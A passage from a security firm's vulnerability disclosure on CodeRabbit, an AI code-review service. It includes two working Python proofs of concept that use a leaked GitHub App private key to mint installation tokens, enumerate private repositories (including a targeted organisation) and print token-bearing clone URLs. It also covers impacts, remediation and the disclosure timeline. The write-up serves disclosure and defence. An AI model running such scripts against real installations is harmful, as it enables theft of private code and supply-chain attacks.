</span> 
<span></span><span style="color:#dcc6e0">import</span><span> jwt  
</span><span></span><span style="color:#dcc6e0">import</span><span> requests  
</span><span></span><span style="color:#dcc6e0">from</span><span> github </span><span style="color:#dcc6e0">import</span><span> Auth, GithubIntegration  
</span> 
<span></span><span style="color:#dcc6e0">with</span><span> open(</span><span style="color:#abe338">&quot;priv.pem&quot;</span><span>, </span><span style="color:#abe338">&quot;r&quot;</span><span>) </span><span style="color:#dcc6e0">as</span><span> f:  
</span>    signing_key = f.read()  
<!-- --> 
<span>app_id = </span><span style="color:#abe338">&quot;TODO_insert_app_id_here&quot;</span><span> 
</span><span>client_id = </span><span style="color:#abe338">&quot;Iv1.TODO_insert_client_id_here&quot;</span><span> 
</span> 
<!-- --> 
<!-- -->def gen_jwt():  
<!-- -->    payload = {  
<!-- -->        # Issued at time  
<span>        </span><span style="color:#abe338">&#x27;iat&#x27;</span><span>: int(time.time() - </span><span style="color:#f5ab35">60</span><span>),  
</span><span>        # JWT expiration time (</span><span style="color:#f5ab35">10</span><span> minutes maximum)  
</span><span>        </span><span style="color:#abe338">&#x27;exp&#x27;</span><span>: int(time.time()) + </span><span style="color:#f5ab35">600</span><span> - </span><span style="color:#f5ab35">60</span><span>,  
</span><span>        # GitHub App</span><span style="color:#abe338">&#x27;s client ID  
</span><span style="color:#abe338">        &#x27;</span><span>iss</span><span style="color:#abe338">&#x27;: client_id  
</span><span style="color:#abe338">    }  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">    # Create JWT  
</span><span style="color:#abe338">    encoded_jwt = jwt.encode(payload, signing_key, algorithm=&quot;RS256&quot;)  
</span><span style="color:#abe338">    return encoded_jwt  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">def create_access_token(install_id, jwt):  
</span><span style="color:#abe338">    response = requests.post(  
</span><span style="color:#abe338">        f&quot;https://api.github.com/app/installations/{install_id}/access_tokens&quot;,  
</span><span style="color:#abe338">        headers={  
</span><span style="color:#abe338">            &quot;Accept&quot;: &quot;application/vnd.github+json&quot;,  
</span><span style="color:#abe338">            &quot;Authorization&quot;: f&quot;Bearer {jwt}&quot;,  
</span><span style="color:#abe338">            &quot;X-GitHub-Api-Version&quot;: &quot;2022-11-28&quot;,  
</span><span style="color:#abe338">        }  
</span><span style="color:#abe338">    )  
</span><span style="color:#abe338">    j = response.json()  
</span><span style="color:#abe338">    access_token = j[&quot;token&quot;]  
</span><span style="color:#abe338">    return access_token  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">def auth():  
</span><span style="color:#abe338">    auth = Auth.AppAuth(app_id, signing_key)  
</span><span style="color:#abe338">    gi = GithubIntegration(auth=auth)  
</span><span style="color:#abe338">    app = gi.get_app()  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">    # iterate through app installations, get the first 5  
</span><span style="color:#abe338">    for installation in gi.get_installations().reversed[:5]:  
</span><span style="color:#abe338">        install_id = installation.id 
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">    # or access an installation by its ID directly  
</span><span style="color:#abe338">    installation = gi.get_app_installation(install_id)  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">    jwt = gen_jwt()  
</span><span style="color:#abe338">    create_access_token(install_id, jwt)  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">    # get all github repositories this installation has access to  
</span><span style="color:#abe338">    repos = installation.get_repos()  
</span><span style="color:#abe338">    for repo in repos:  
</span><span style="color:#abe338">        full_name = repo.full_name  
</span><span style="color:#abe338">        stars = repo.stargazers_count  
</span><span style="color:#abe338">        html_url = repo.html_url  
</span><span style="color:#abe338">        is_private_repo = repo.private  
</span><span style="color:#abe338">        clone_url = f&quot;https://x-access-token:{access_token}@github.com/{full_name}.git&quot; 
</span><span style="color:#abe338">        print(clone_url)  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">        # repo can be cloned with &quot;git clone {clone_url}&quot;  
</span><span style="color:#abe338">        # access token is valid for 10 minutes, but a new one can be generated whenever needed  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">if __name__ == &quot;__main__&quot;:  
</span><span style="color:#abe338">    auth()</span></code></pre><p>Obviously, iterating through the list of all GitHub installations would have required making thousands of requests to the GitHub API on behalf of the production CodeRabbit GitHub app and this may have exceeded the API quota. We didn’t want to risk disrupting the production service so we only iterated through a couple installations to confirm the PoC was working.</p><h2>Leaking CodeRabbit’s private repositories</h2><p>We mentioned earlier that we couldn’t confirm the presence of the original source code of the application on the production Docker container. Well, since CodeRabbit eats their own dog food, they run their application on their own GitHub repositories. We can therefore easily retrieve the app installation ID for their GitHub organization and list the repositories this app installation has access to.</p><p>This is the list of private repositories the coderabbitai GitHub organization has granted CodeRabbit access to:</p><ul role="list"><li>https://github.com/coderabbitai/****</li><li>https://github.com/coderabbitai/****************</li><li>https://github.com/coderabbitai/************</li><li>https://github.com/coderabbitai/******************</li><li>https://github.com/coderabbitai/*********</li><li>https://github.com/coderabbitai/***********</li><li>https://github.com/coderabbitai/*******</li><li>https://github.com/coderabbitai/*****************</li></ul><p>To go further, one can generate an access token (as explained above) and clone these private repositories.</p><p>Here’s the PoC to do this. Note that it’s similar to the above, except that we directly retrieve the app installation for a specific GitHub organization by its name, instead of iterating through all the installations:</p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span>#!</span><span style="color:#ffa07a">/usr/</span><span>bin/env python3  
</span><span></span><span style="color:#dcc6e0">import</span><span> time  
</span> 
<span></span><span style="color:#dcc6e0">import</span><span> jwt  
</span><span></span><span style="color:#dcc6e0">import</span><span> requests  
</span><span></span><span style="color:#dcc6e0">from</span><span> github </span><span style="color:#dcc6e0">import</span><span> Auth, GithubIntegration  
</span> 
<span></span><span style="color:#dcc6e0">with</span><span> open(</span><span style="color:#abe338">&quot;priv.pem&quot;</span><span>, </span><span style="color:#abe338">&quot;r&quot;</span><span>) </span><span style="color:#dcc6e0">as</span><span> f:  
</span>    signing_key = f.read()  
<!-- --> 
<span>app_id = </span><span style="color:#abe338">&quot;CENSORED&quot;</span><span> 
</span><span>client_id = </span><span style="color:#abe338">&quot;CENSORED&quot;</span><span> 
</span> 
<!-- --> 
<!-- -->def gen_jwt():  
<!-- -->    payload = {  
<!-- -->        # Issued at time  
<span>        </span><span style="color:#abe338">&#x27;iat&#x27;</span><span>: int(time.time() - </span><span style="color:#f5ab35">60</span><span>),  
</span><span>        # JWT expiration time (</span><span style="color:#f5ab35">10</span><span> minutes maximum)  
</span><span>        </span><span style="color:#abe338">&#x27;exp&#x27;</span><span>: int(time.time()) + </span><span style="color:#f5ab35">600</span><span> - </span><span style="color:#f5ab35">60</span><span>,  
</span><span>        # GitHub App</span><span style="color:#abe338">&#x27;s client ID  
</span><span style="color:#abe338">        &#x27;</span><span>iss</span><span style="color:#abe338">&#x27;: client_id  
</span><span style="color:#abe338">    }  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">    # Create JWT  
</span><span style="color:#abe338">    encoded_jwt = jwt.encode(payload, signing_key, algorithm=&quot;RS256&quot;)  
</span><span style="color:#abe338">    return encoded_jwt  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">def auth():  
</span><span style="color:#abe338">    auth = Auth.AppAuth(app_id, signing_key)  
</span><span style="color:#abe338">    gi = GithubIntegration(auth=auth)  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">    # Target a specific Github organization that uses CodeRabbit  
</span><span style="color:#abe338">    org = &quot;coderabbitai&quot;   
</span><span style="color:#abe338">    installation = gi.get_org_installation(org)  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">    # Target a specific Github user that uses CodeRabbit
</span><span style="color:#abe338">    # user = &quot;amietn&quot;  
</span><span style="color:#abe338">    # installation = gi.get_user_installation(user)  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">    print(installation.id)  
</span><span style="color:#abe338">    gen_token = True 
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">    if gen_token:  
</span><span style="color:#abe338">        jwt = gen_jwt()  
</span><span style="color:#abe338">        response = requests.post(  
</span><span style="color:#abe338">            f&quot;https://api.github.com/app/installations/{installation.id}/access_tokens&quot;,  
</span><span style="color:#abe338">            headers={  
</span><span style="color:#abe338">                &quot;Accept&quot;: &quot;application/vnd.github+json&quot;,  
</span><span style="color:#abe338">                &quot;Authorization&quot;: f&quot;Bearer {jwt}&quot;,  
</span><span style="color:#abe338">                &quot;X-GitHub-Api-Version&quot;: &quot;2022-11-28&quot;,  
</span><span style="color:#abe338">            }  
</span><span style="color:#abe338">        )  
</span><span style="color:#abe338">        j = response.json()  
</span><span style="color:#abe338">        access_token = j[&quot;token&quot;]  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">    repos = installation.get_repos()  
</span><span style="color:#abe338">    print(&quot;---repos---&quot;)  
</span><span style="color:#abe338">    for repo in repos:  
</span><span style="color:#abe338">        full_name = repo.full_name  
</span><span style="color:#abe338">        html_url = repo.html_url  
</span><span style="color:#abe338">        private = repo.private  
</span><span style="color:#abe338">        if private:  
</span><span style="color:#abe338">            print(f&quot;* {full_name} ({private=}) - {html_url}&quot;)  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">            if gen_token:  
</span><span style="color:#abe338">                clone_url = f&quot;https://x-access-token:{access_token}@github.com/{full_name}.git&quot; 
</span><span style="color:#abe338">                print(clone_url)  
</span><span style="color:#abe338"> 
</span><span style="color:#abe338"> 
</span><span style="color:#abe338">if __name__ == &quot;__main__&quot;:  
</span><span style="color:#abe338">    auth()</span></code></pre><p>In a similar way, a malicious person could target not only a specific GitHub organization but also a specific GitHub personal account that uses CodeRabbit and access their private repositories and/or modify them.</p><p>As you can see, one can directly obtain the app installation ID for an organization or a user. So, this way there is no need to iterate through all the GitHub app installations to find a specific GitHub user or organization. Only the organization or user’s name is required.</p><h2>Impacts summary</h2><p>Let’s take a moment to summarize the impacts of getting write access to these 1 million repositories. A malicious person could have performed the following operations on affected repositories:</p><ul role="list"><li>Access private GitHub repositories nobody was ever supposed to access. This is a privacy breach.</li><li>Modify the git history of affected GitHub repositories – Note that this can be a supply chain attack since GitHub repositories are often the source for building software before it’s distributed</li><li>Modify existing GitHub releases and replace or add malicious downloadable files – Supply chain attack</li><li>Further lateral moves to potentially leak GitHub repository secrets by exploiting existing vulnerable GitHub actions by pushing git commits – Note that since the CodeRabbit GitHub app doesn’t have write permission to workflows, GitHub actions can’t be directly modified. However, a vulnerable GitHub action may be exploited more easily with write access to the git repository. See the talk I gave at 38C3 for more details on how we found an instance where this was exploitable.</li></ul><p>Additionally, we obtained RCE on the CodeRabbit production system. A malicious person could have performed destructive operations, caused a denial of service, or performed malicious operations on third party systems (see list of leaked secrets above).</p><h2>Context is key</h2><p>While running the exploit, CodeRabbit would still review our pull request and post a comment on the GitHub PR saying that it detected a critical security risk, yet the application would happily execute our code because it wouldn’t understand that this was actually running on their production system.</p><figure style="max-width:1024pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b87b7e31fb796bcd65b4f8_coderabbit-review.avif" alt="" loading="lazy"/></div><figcaption>CodeRabbit’s code review of the exfiltration PoC PR</figcaption></figure><h2>Remediation</h2><p>CodeRabbit supports running dozens of external tools. These tools may get updates and new tools may be supported. Both cases may open the door to new ways of running arbitrary code. Therefore, trying to prevent arbitrary code execution through these tools sounds like an impossible task.</p><p>Instead, it would be best to assume that the user may be able to run untrusted code through these tools. So, running them in an isolated environment, with only the minimum information required to run the tools themselves, and not passing them any environment variables would be much better. Even if arbitrary code execution would be possible, the impact would be much less severe.</p><p>For defense in depth, one should add a mechanism that prevents sending private information to an attacker-controlled server. For example, only allow outgoing traffic to whitelisted hosts, if possible. If the tool doesn’t require internet access, then all network traffic may even be disabled in that isolated environment. This way it would make it harder for an attacker to exfiltrate secrets.</p><h2>Responsible disclosure</h2><p>After responsibly disclosing this critical vulnerability to the CodeRabbit team, we learned from them that they had an isolation mechanism in place, but Rubocop somehow was not running inside it. The CodeRabbit team was extremely responsive and acknowledged receipt of the disclosure the same day. They immediately disabled Rubocop and rotated the secrets and started working on a fix. The next week they told us that the vulnerability had been fixed. Kudos to the CodeRabbit team for responding promptly and fixing the issue.</p><p>Here is a summary of the disclosure timeline:</p><ul role="list"><li>January 24, 2025:<ul role="list"><li>Disclose vulnerability to CodeRabbit</li><li>CodeRabbit acknowledges vulnerability and confirms they are working on a fix</li></ul></li><li>January 30, 2025:<ul role="list"><li>CodeRabbit confirms fix</li></ul></li></ul><h2>Conclusions</h2><p>In the end, we only provided PoCs and didn’t take things further. A patient attacker could have enumerated the available access, identified the highest value targets, and then attacked those targets to distribute malware to countless others in a larger supply chain attack. Security is hard, and a variety of factors can come together to create security issues. Being quick to respond and remediate, as the CodeRabbit team was, is a critical part of addressing vulnerabilities in modern, fast-moving environments. Other vendors we contacted never responded at all, and their products are still vulnerable.</p><p>In the race to bring AI-powered products to market, many companies prioritize speed over security. While rapid innovation is exciting, overlooking security can have catastrophic consequences, as we’ve seen. The solution isn’t to stop but to build security into the development process from day one. By making security a core priority, AI companies can create products that are not only groundbreaking but also resilient and responsible. After all, true innovation isn’t just about moving fast. It’s about building something resilient and safe for users.</p></div></div></div><div fs-list-field="year" class="text-block-117">2025</div></div><a href="/research/how-we-exploited-coderabbit-from-a-simple-pr-to-rce-and-write-access-on-1m-repositories" class="link-block-9 w-inline-block"></a></div><div role="listitem" class="research-element w-dyn-item"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68c82eff061edcd051a55796_68b8790767a85510995246f8_hack-to-the-future-bhusa2025.avif&quot;)" class="link-block-8 cve researches"><div class="div-block-165"><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">AI Security</div></div></div></div><div><div class="threat-copy researches">August 7, 2025</div><h2 fs-list-field="title" class="threat-sec-adv researches">Hack To The Future Slides And Content</h2><div class="collection-list-wrapper-20 w-dyn-list"><div class="empty-state-4 w-dyn-empty"><div>No items found.</div></div></div><div class="threat-copy researches author">Nathan Hamiel</div><div class="rich-text-block-6 w-richtext"><p>Hello everyone. Today, we are releasing the slides from our Black Hat USA presentation <a href="https://www.blackhat.com/us-25/briefings/schedule/#hack-to-the-future-owning-ai-powered-tools-with-old-school-vulns-45871">Hack To The Future: Owning AI-Powered Tools With Old School Vulns</a>. During our research, we identified vulnerabilities in AI-powered developer productivity tools. These tools extend far beyond AI coding assistants.</p><p>We also identified some common trends and themes that we encountered during our research and made some recommendations for organizations when looking for issues in these tools, as well as how to protect themselves.</p><p>There was too much content to cover, so the slides have a bonus content section. Also, follow us for more content coming soon.</p><p>Please contact us if you have any questions or would like to learn more. Thank you for attending, and enjoy.</p><p><a href="https://kudelskisecurity.com/documents/hack-to-the-future-slides" target="_blank">Hack to the Future Slides_v1<br/>‍</a></p><p><a href="https://kudelskisecurity.com/documents/hack-to-the-future-slides" target="_blank">Download</a></p><p>‍</p></div></div></div><div fs-list-field="year" class="text-block-117">2025</div></div><a href="/research/hack-to-the-future-slides-and-content" class="link-block-9 w-inline-block"></a></div></div><div role="navigation" aria-label="List" class="w-pagination-wrapper"><div class="pagination_page-wrapper"><a href="#" fs-list-element="page-button" class="pagination_page-button helper">1</a><div fs-list-element="page-dots" class="fs-list_page-dots helper">...</div></div><a href="?2dc38fa1_page=2" aria-label="Next Page" class="w-pagination-next next next-2"><div class="load-more-2 w-inline-block">Next</div><svg class="w-pagination-next-icon load-more-2" height="12px" width="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" transform="translate(0, 1)"><path fill="none" stroke="currentColor" fill-rule="evenodd" d="M4 2l4 4-4 4"></path></svg></a><link rel="prerender" href="?2dc38fa1_page=2"/><div aria-label="Page 1 of 10" role="heading" class="w-page-count list-count">1 / 10</div></div></div><div class="w-embed"><style>
.research-element:hover .threat-off {
  opacity: 0;
  transition: opacity 0.3s ease; /* Transición suave, opcional */
}
.research-element:hover .threat-on {
  opacity: 1;
  transition: opacity 0.3s ease; /* Transición suave, opcional */
}
.research-element:hover .threat-copy, .research-element:hover h2{
  color:white;
}
.research-element:hover .threat-copy.date{
  color:var(--ks-teal--teal-300);
}
.research-element:hover .link-block-8{
  box-shadow:none;
}
</style></div></section><footer id="subscribe" class="footer"><div class="footer-subscribe"><div class="footer-subscribe-column"><div class="footer-subscribe-title">Sign up for our <br/>Cybersecurity Newsletter!</div></div><div class="footer-subscribe-column"><div class="w-form"><div id="sub-type" class="text-block-141">Newsletter Subscription</div><form id="email-form-2" name="email-form-2" data-name="Email Form 2" method="get" data-webflow-hubspot-api-form-url="https://hubspotonwebflow.com/api/forms/ac2e9915-8f0a-4bd4-ac34-abcfdb04c954" class="form-8" data-wf-page-id="685983890ee5ec7b7f56941a" data-wf-element-id="d1b861ca-59ef-a7d7-d31f-e5697ca22cee" data-turnstile-sitekey="0x4AAAAAAAQTptj2So4dx43e"><input class="text-field-2 w-input" data-wfhsfieldname="FormTextInput-2" maxlength="256" name="email-2" data-name="Email 2" placeholder="Email Address" type="email" id="email-2" required=""/><input class="text-field-7 w-input" data-wfhsfieldname="FormTextInput-3" maxlength="256" name="name-2" data-name="Name 2" placeholder="" type="text" id="nl-bu"/><input class="text-field-6 w-input" data-wfhsfieldname="FormTextInput-4" maxlength="256" name="name-2" data-name="Name 2" placeholder="" type="text" id="nl-conversion-type"/><div class="text-block-21">Kudelski Security needs the contact information you provide to us to contact you about our products and services. You may unsubscribe from these communications at any time. For information on how to unsubscribe, as well as our privacy practices and commitment to protecting your privacy, please review our <a href="https://www.kudelskisecurity.com/privacy-notice" class="link-9">Privacy Notice</a>.</div><input type="submit" data-wait="Please wait..." class="submit-button-2 w-button" value="Subscribe"/><div class="w-embed w-script"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  const subtype = document.getElementById("sub-type");
  const nlbu = document.getElementById("nl-bu");
  const nlConversionType = document.getElementById("nl-conversion-type");

  if (nlbu && nlConversionType && subtype) {
    nlbu.value = "Kudelski Security";
    nlConversionType.value = subtype.textContent.trim();
  } else {
  }
</script></div><input type="hidden" name="hutk" value=""/><input type="hidden" name="ipAddress" value=""/><input type="hidden" name="pageUri" value=""/><input type="hidden" name="pageId" value=""/><input type="hidden" name="pageName" value=""/></form><div class="success-message-4 w-form-done"><div class="text-block-140">Thank you!<br/>Your have been Subscribed to our Cybersecurity Newsletter</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div></div><div class="line-break-toright"></div><div class="div-block-19"><div class="footer-logo"><svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 138 40" fill="none" class="logo_white"><path d="M118.689 38.9485C114.107 38.9485 109.667 37.342 106.165 34.4204L106.127 34.3922C105.705 33.9788 105.489 33.4434 105.489 32.8421C105.489 32.0436 105.892 31.1699 106.559 30.5029L116.436 20.7046C117.036 20.1127 117.834 19.7839 118.679 19.7839C119.524 19.7839 120.332 20.1127 120.923 20.7046L130.8 30.5029C132.095 31.79 132.274 33.2743 131.241 34.3734L131.194 34.4204C127.692 37.3326 123.242 38.9485 118.67 38.9485" fill="currentColor" fill-opacity="0.9"></path><path d="M134.452 28.577C133.654 28.577 132.856 28.1825 132.217 27.4591L123.364 18.6941C122.115 17.4635 120.453 16.7777 118.688 16.7495C116.923 16.7683 115.262 17.4635 114.022 18.6941L105.15 27.4685C104.38 28.2013 103.582 28.577 102.831 28.577C101.977 28.577 101.254 28.0979 100.803 27.2242L100.785 27.1867C99.827 24.8381 99.3763 22.5834 99.3763 20.1033C99.3763 9.5628 108.042 0.995117 118.698 0.995117C129.354 0.995117 138.01 9.57219 138.01 20.1033C138.01 22.5834 137.559 24.8381 136.601 27.1867L136.583 27.2242C136.151 28.0697 135.353 28.577 134.461 28.577" fill="currentColor" fill-opacity="0.9"></path><path d="M11.1535 36.3085C11.2473 35.7072 11.2943 35.1248 11.2943 34.5705C11.2943 33.9223 11.2567 33.3962 11.191 32.9829C11.1253 32.5695 11.0032 32.1937 10.8249 31.8743C10.6465 31.5549 10.4118 31.2543 10.1113 30.9913C9.8203 30.7282 9.44477 30.4464 8.98473 30.1364L5.31385 27.5717C5.02281 27.3838 4.81627 27.1771 4.69422 26.9517C4.56278 26.7262 4.50645 26.4444 4.50645 26.1062V25.4392C4.50645 25.0634 4.57217 24.744 4.70361 24.4903C4.83504 24.2367 5.12609 24.1052 5.55795 24.1052C6.11187 24.1052 6.44986 24.2461 6.5719 24.5185C6.69395 24.791 6.75967 25.1573 6.75967 25.6271V26.9141H10.853V25.9747C10.853 25.2607 10.8155 24.6031 10.7404 24.0018C10.6653 23.4006 10.4587 22.8839 10.1207 22.4518C9.78275 22.0196 9.27577 21.6814 8.6092 21.4372C7.94262 21.1929 7.00377 21.0708 5.80205 21.0708C4.73177 21.0708 3.83987 21.1647 3.13574 21.3526C2.42222 21.5405 1.84952 21.8317 1.41765 22.2451C0.985786 22.649 0.675967 23.1845 0.488199 23.8515C0.30043 24.5091 0.206546 25.3171 0.206546 26.2659C0.206546 27.008 0.272265 27.6093 0.413091 28.0696C0.544529 28.5299 0.732298 28.9057 0.95762 29.2157C1.18294 29.5257 1.45521 29.7794 1.75564 29.9767C2.06546 30.1833 2.38466 30.4088 2.72265 30.6625L5.31385 32.5413C5.69878 32.8138 6.0086 33.0392 6.23392 33.2177C6.44985 33.3962 6.61885 33.5747 6.71273 33.7532C6.816 33.9317 6.88172 34.129 6.9005 34.3545C6.92867 34.5799 6.93805 34.8617 6.93805 35.2187C6.93805 35.3503 6.92867 35.5006 6.9005 35.6509C6.87233 35.8012 6.80662 35.9421 6.71273 36.0548C6.60946 36.177 6.46863 36.2709 6.29025 36.3461C6.11187 36.4212 5.86777 36.4588 5.56734 36.4588C5.24814 36.4588 4.99465 36.4024 4.82566 36.2897C4.65666 36.177 4.53461 36.0454 4.45951 35.8951C4.3844 35.7448 4.33746 35.5851 4.31868 35.4254C4.2999 35.2657 4.29051 35.1342 4.29051 35.0308V33.6029H0V34.6739C0 35.0684 0.0187769 35.5381 0.065719 36.1018C0.112661 36.6655 0.244099 37.1634 0.488199 37.6049C0.844959 38.2531 1.44582 38.751 2.30956 39.0892C3.1639 39.4368 4.27174 39.6059 5.62367 39.6059C6.97561 39.6059 7.98956 39.4462 8.75002 39.1362C9.51048 38.8262 10.0832 38.4222 10.4493 37.9431C10.8155 37.464 11.0596 36.9191 11.1535 36.3179M13.172 39.3429H22.4571V36.1582H17.5282V31.8368H22.1849V28.6802H17.5282V24.5373H22.4571V21.3808H13.172V39.3429ZM35.3193 36.6561C35.5071 35.9609 35.6009 35.1154 35.6009 34.1102V32.5038H31.2259V34.7396C31.2259 35.3503 31.1414 35.8012 30.9725 36.0924C30.8035 36.3836 30.4185 36.5246 29.8177 36.5246C29.1699 36.5246 28.7568 36.3742 28.5972 36.0642C28.4376 35.7542 28.3531 35.3127 28.3531 34.7396V25.8056C28.3531 25.3171 28.4376 24.9225 28.6066 24.6219C28.7756 24.3212 29.1417 24.1803 29.6956 24.1803C30.2495 24.1803 30.6251 24.2931 30.8504 24.5091C31.0757 24.7346 31.1884 25.1104 31.1884 25.6553V28.0226H35.4883V25.8619C35.4883 25.1198 35.3944 24.4434 35.1972 23.8515C35.0001 23.2597 34.6809 22.7524 34.2396 22.339C33.7984 21.9257 33.2069 21.6063 32.4746 21.3808C31.7329 21.1647 30.8222 21.052 29.7426 21.052C28.6629 21.052 27.8273 21.1647 27.095 21.3996C26.3627 21.6251 25.7806 21.9445 25.33 22.3578C24.8794 22.7618 24.5601 23.2597 24.3536 23.8327C24.1471 24.4058 24.0438 25.0446 24.0438 25.7398V35.153C24.0438 35.8294 24.1283 36.44 24.2879 36.9849C24.4475 37.5298 24.7385 37.9901 25.161 38.3752C25.5835 38.7604 26.1562 39.0516 26.8697 39.2677C27.5832 39.4838 28.4845 39.5871 29.5924 39.5871C30.7659 39.5871 31.7329 39.4932 32.5028 39.2959C33.2726 39.0986 33.8923 38.7886 34.3429 38.3565C34.8029 37.9243 35.1221 37.3607 35.3099 36.6655M48.4631 36.4494C48.5945 35.8012 48.6509 35.0872 48.6509 34.3075V21.3808H44.304V34.9181C44.304 35.4066 44.2195 35.8012 44.0505 36.0924C43.8815 36.3836 43.5342 36.5246 43.0272 36.5246C42.5202 36.5246 42.1541 36.3836 41.9475 36.0924C41.741 35.8012 41.6377 35.416 41.6377 34.9181V21.3808H37.3378V34.843C37.3378 35.5757 37.4223 36.2333 37.5913 36.8158C37.7603 37.3982 38.0701 37.8961 38.502 38.3189C38.9432 38.7322 39.5347 39.061 40.2858 39.2865C41.0275 39.512 41.9757 39.6341 43.1117 39.6341C44.3134 39.6341 45.2804 39.5026 46.0127 39.2395C46.745 38.9765 47.2989 38.6101 47.6933 38.131C48.0876 37.6613 48.3411 37.0976 48.4725 36.4494M57.7201 26.341C57.7201 26.7638 57.7107 27.1208 57.6825 27.412C57.6544 27.7032 57.5981 27.9381 57.5042 28.1072C57.4103 28.2857 57.2695 28.4172 57.0723 28.4924C56.8751 28.5675 56.6029 28.6051 56.2461 28.6051H54.9036V24.481H56.2273C56.5184 24.481 56.7625 24.4997 56.9502 24.5279C57.1474 24.5655 57.307 24.6407 57.4197 24.7722C57.5417 24.9037 57.6168 25.0822 57.6638 25.3358C57.7013 25.5801 57.7295 25.9183 57.7295 26.341M58.2552 39.3429H62.2453C62.0388 39.108 61.8886 38.8638 61.7853 38.6195C61.682 38.3752 61.6351 37.9619 61.6351 37.3794V33.5559C61.6351 32.842 61.6069 32.2877 61.56 31.9025C61.5036 31.508 61.3628 31.1698 61.1281 30.8785C60.9967 30.6906 60.8277 30.5403 60.6493 30.437C60.4615 30.3243 60.2831 30.2397 60.1048 30.174C59.9264 30.1082 59.7668 30.0518 59.6353 30.0236C59.4945 29.9955 59.41 29.9673 59.3537 29.9485C59.7386 29.7324 60.086 29.5163 60.3676 29.3097C60.6587 29.103 60.8934 28.8587 61.0812 28.5769C61.2689 28.2857 61.4004 27.9381 61.4849 27.5341C61.5694 27.1302 61.6163 26.6135 61.6163 25.9841C61.6163 25.6459 61.6163 25.3077 61.5881 24.9695C61.5694 24.6313 61.5224 24.2931 61.4379 23.9643C61.3534 23.6355 61.2314 23.3254 61.0718 23.0248C60.9122 22.7242 60.6868 22.4612 60.3958 22.2263C59.9076 21.8223 59.3537 21.5781 58.7528 21.5029C58.152 21.4278 57.5511 21.3902 56.9596 21.3902H50.829V39.3523H54.8942V31.6677H55.6828C56.1522 31.6677 56.5278 31.6958 56.8 31.7428C57.0723 31.7898 57.2788 31.8931 57.4103 32.0528C57.5511 32.2031 57.6262 32.4192 57.6638 32.6916C57.7013 32.9641 57.7107 33.3211 57.7107 33.7626V36.6749C57.7107 37.2197 57.7389 37.7082 57.7858 38.131C57.8328 38.5537 57.9924 38.9671 58.2459 39.3523M64.2075 39.3429H68.5544V21.3808H64.2075V39.3429ZM77.7644 24.5091H81.3508V21.3808H69.803V24.5091H73.3612V39.3429H77.7644V24.5091ZM93.537 21.3808H89.5469L87.5753 29.103L85.6789 21.3808H81.7639L85.3878 33.0392V39.3523H89.6314V33.0392L93.5276 21.3808H93.537Z" fill="currentColor" fill-opacity="0.9"></path><path d="M12.8152 18.6847L8.72188 9.22457L12.3552 0.722656H7.93325L4.61913 8.86759V0.722656H0.328613V18.6847H4.61913V9.91036L8.26184 18.6847H12.8152Z" fill="currentColor" fill-opacity="0.9"></path><path d="M14.2609 0.722656V14.1848C14.2609 14.9176 14.3454 15.5752 14.5144 16.1576C14.6833 16.7401 14.9932 17.238 15.425 17.6607C15.8663 18.0741 16.4578 18.4029 17.2088 18.6284C17.9599 18.8538 18.8988 18.9759 20.0348 18.9759C21.2365 18.9759 22.2035 18.8444 22.9358 18.5814C23.6681 18.3183 24.222 17.952 24.6163 17.4728C25.0106 16.9937 25.2641 16.4395 25.3955 15.7912C25.527 15.143 25.5833 14.4291 25.5833 13.6493V0.722656H21.2365V14.26C21.2365 14.7485 21.152 15.143 20.983 15.4343C20.814 15.7255 20.4666 15.8664 19.9596 15.8664C19.4527 15.8664 19.0865 15.7255 18.88 15.4343C18.6734 15.143 18.5702 14.7579 18.5702 14.26V0.722656H14.2703H14.2609Z" fill="currentColor" fill-opacity="0.9"></path><path d="M35.0846 14.0627C35.0846 14.6733 34.9626 15.0773 34.7279 15.284C34.4932 15.4906 34.0801 15.594 33.4792 15.594H32.1273V3.8322H33.451C34.0425 3.8322 34.465 3.95432 34.7091 4.19858C34.9532 4.44283 35.0752 4.86558 35.0752 5.45743V14.0627H35.0846ZM39.4502 14.3633V5.10044C39.4502 3.54097 39.0653 2.42304 38.2767 1.73725C37.4974 1.06085 36.3708 0.722656 34.8968 0.722656H27.9025V18.6847H34.6434C35.4038 18.6847 36.0798 18.6284 36.6807 18.5156C37.2721 18.4029 37.7697 18.1868 38.1828 17.8674C38.5865 17.548 38.9057 17.1065 39.1216 16.5428C39.3376 15.9791 39.4502 15.2558 39.4502 14.3539" fill="currentColor" fill-opacity="0.9"></path><path d="M50.9603 18.6847V15.5094H46.022V11.1786H50.6787V8.03149H46.022V3.87917H50.9603V0.722656H41.6752V18.6847H50.9603Z" fill="currentColor" fill-opacity="0.9"></path><path d="M62.0575 18.6847V15.5094H57.5792V0.722656H53.2042V18.6847H62.0575Z" fill="currentColor" fill-opacity="0.9"></path><path 